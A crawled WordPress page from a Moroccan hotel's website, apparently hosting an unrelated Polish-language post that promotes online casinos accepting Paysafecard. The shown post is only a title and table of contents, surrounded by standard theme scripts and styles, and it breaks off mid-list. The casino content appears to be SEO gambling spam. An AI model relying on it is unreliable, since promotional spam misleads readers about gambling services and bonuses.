

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/
body_size: 27446
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Kasyno Online Paysafecard Najlepsze Kasyna Online Paysafecard 2023 &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Kasyno Online Paysafecard Najlepsze Kasyna Online Paysafecard 2023 Flux des commentaires" href="https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/998" /><link rel="canonical" href="https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fkasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fkasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023%2F&#038;format=xml" />
<link rel="pingback" href="https://www.laluna.ma/xmlrpc.php"><link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-998 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-998" class="post-998 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Kasyno Online Paysafecard Najlepsze Kasyna Online Paysafecard 2023</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-12T15:13:18+01:00">12 août 2023</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/kasyno-online-paysafecard-najlepsze-kasyna-online-paysafecard-2023/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Kasyno Online Paysafecard Najlepsze Kasyna Online Paysafecard 2023</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Kasyno Online Paysafecard Najlepsze Kasyna Online Paysafecard 2023</p>
<h1>Kasyna Online Akceptujące Paysafecard Depozyt Poprzez Paysafecard</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Jak Zasilić Konto W Kasynie Za Pomocą Paysafecard? </a></li>
<li><a href="#toc-1">Zalety I Wady Paysafecard</a></li>
<li><a href="#toc-2">Czy Paysafecard Kasyno Obsługuje Wypłaty? </a></li>
<li><a href="#toc-3">❗ Jak Skorzystać Z Pomocy Technicznej? </a></li>
<li><a href="#toc-4">Czy Można Robić Wypłaty Wygranych Przez Paysafecard? </a></li>
<li><a href="#toc-5">Kasyno Online Paysafecard A Bezpieczeństwo</a></li>
<li><a href="#toc-6">Jak Wygrać Pieniądze Dzięki Bonusowi Ice Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-7">Polskie Kasyno Online Vulkan Vegas</a></li>
<li><a href="#toc-8">Automaty Z Paysafecard</a></li>
<li><a href="#toc-9">Wypłaty Paysafecard</a></li>
<li><a href="#toc-10">Wpłata Depozytu W Kasynie Online Paysafecard</a></li>
<li><a href="#toc-11">Kasyna Paysafecard 2023 W Polsce</a></li>
<li><a href="#toc-12">Porównanie Paysafecard Z Innymi Systemami Płatności</a></li>
<li><a href="#toc-13">Najlepsze Kasyna On The Internet Paysafecard 2023</a></li>
<li><a href="#toc-14">Jakie Są Popularne Kasyna Z Paysafecard? </a></li>
<li><a href="#toc-15">Zarejestruj Konto T Paysafecard</a></li>
<li><a href="#toc-16">Treść Strony</a></li>
<li><a href="#toc-17">Jakie Limity Ma Paysafecard? </a></li>
